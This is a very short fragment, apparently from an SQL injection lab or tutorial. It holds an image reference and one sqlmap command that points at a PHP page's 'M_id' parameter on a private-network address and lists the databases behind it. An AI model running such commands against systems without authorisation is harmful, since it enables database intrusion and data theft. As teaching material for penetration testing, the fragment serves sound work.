 sqlmap -u "http://192.168.31.80:7070/base/t11/index.php?type=product&M_id=5" -dbs